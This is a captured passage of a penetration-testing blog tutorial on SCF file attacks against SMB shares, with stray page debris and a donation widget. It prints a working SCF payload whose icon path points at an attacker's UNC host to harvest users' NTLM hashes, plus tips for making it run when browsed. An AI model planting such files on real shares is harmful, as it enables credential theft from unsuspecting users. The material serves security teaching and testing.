 SMB Share – SCF File Attacks
pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
重新启动即可更新
Gathering Hashes
It is not new that SCF (Shell Command Files) files can be used to perform a limited set of
operations such as showing the Windows desktop or opening a Windows explorer. However a
SCF file can be used to access a specific UNC path which allows the penetration tester to build
an attack. The code below can be placed inside a text file which then needs to be planted into a
network share.
1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
pentestlab.txt - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\192.168.1.169\share\test.ico
[Taskbar]
Command=ToggleDesktop
SCF File – Contents
Saving the pentestlab.txt file as SCF file will make the file to be executed when the user will
browse the file. Adding the @ symbol in front of the filename will place the pentestlab.scf on
the top of the share drive.
content all these years and you would like to support
us on the maintenance costs please consider a
donation.
One-
Time
Monthly
Yearly
Make a one-time donation
Choose an amount
£5.00
£15.00
£100.00
Or enter a custom amount
£ 30.00
Your contribution is appreciated.
DONATE